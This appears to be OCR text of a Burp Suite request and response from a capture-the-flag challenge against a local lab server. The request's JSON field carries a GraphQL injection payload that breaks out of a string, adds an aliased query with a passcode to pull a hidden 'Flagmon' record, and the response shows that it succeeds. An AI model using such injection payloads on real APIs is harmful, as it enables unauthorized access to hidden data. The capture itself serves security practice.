 Request
Pretty Raw Hex \n
1 POST /api/query HTTP/1.1
2 Host: 192.168.0.143:10049
3 Content-Length: 184
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.89 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://192.168.0.143:10049
9 Referer: http://192.168.0.143:10049/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 {
"pokemons":[
"\") {id} digim0w0UwURawrn38408375018458385023841203489738570123(passcode:
\"dish-percent-drop-brief\", name:\"Flagmon\") { name } _0:pokemon(name:
\""
],
"compares":[
"id"
]
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.26.1
3 Date: Sun, 11 Aug 2024 10:00:10 GMT
4 Content-Type: application/json
5 Content-Length: 107
6 Connection: keep-alive
7
8 {
"data":{
"_0":null,
"_1":null,
"digim0w0UwURawrn38408375018458385023841203489738570123":{
"name":"Flagmon"
}
}
}
9